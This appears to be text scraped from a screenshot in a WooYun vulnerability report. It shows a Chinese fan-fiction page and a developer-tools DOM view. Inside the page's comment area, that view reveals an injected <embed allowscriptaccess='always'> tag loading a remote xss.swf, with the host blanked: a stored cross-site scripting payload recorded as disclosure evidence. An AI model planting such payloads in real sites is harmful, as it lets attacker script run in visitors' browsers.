 标签 添加标签 +
AA
样式
“
我是特种兵之利刃出鞘
”
－著作权归作者本人所有－
下一篇 >
>>戳我下载
IOS APP
可以发作品啦!
剑网3
填词征集令
2.19-3.18
>>>前往围观
控制台 HTML CSS 脚本 DOM 网络 Cookies
div.mt30.ml45 < article.p...ost--cos < div.l-detail-post < div._box....vel-left < div.col-b...tailMain < div.row < div.container < div.div_body < body < html
<div class="_box l-novel-left" style="background: white none repeat scroll 0% 0%;">
<div class="l-detail-post" style="border: none;">
<article class="post post--cos">
<div class="mt30 ml45">
<p class="fz14 minor tucao__intro l-intro">
<div id="js-tucao" class=" l-tucao tucao l-novel-content lh2x" style="font-size: 16px">
<embed allowscriptaccess="always" code="http:// .com/xss.swf">
</div>
<div class="declaration fz14 mt30">－著作权归作者本人所有－</div>
<script>
<script id="tpl-tucao-publish" type="text/template">
<script id="tpl-tucao-comment" type="text/template">
www.wooyun.org